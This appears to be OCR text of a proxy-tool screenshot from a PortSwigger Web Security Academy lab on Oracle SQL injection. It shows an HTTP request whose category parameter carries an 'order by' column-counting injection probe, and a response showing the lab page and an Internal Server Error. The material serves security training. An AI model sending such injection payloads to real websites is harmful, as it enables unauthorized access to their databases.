 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'order+by+3-- HTTP/2
2 Host: 0a4e00ee03377c7a80b7ad37005300a3.web-security-academy.net
3 Cookie: session=YFRpkALlgDCpps3QnZ07GiShrlhg7PO5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection attack, querying
the database type and
version on Oracle
LAB Not solved
Back to lab home
Make the database retrieve the strings:
'Oracle Database 11g Express Edition
Release 11.2.0.2.0 - 64bit Production,
PL/SQL Release 11.2.0.2.0 - Production,
CORE 11.2.0.2.0 Production, TNS for Linux:
Version 11.2.0.2.0 - Production, NLSRTL
Version 11.2.0.2.0 - Production'
Back to lab description
Internal Server Error
Internal Server Error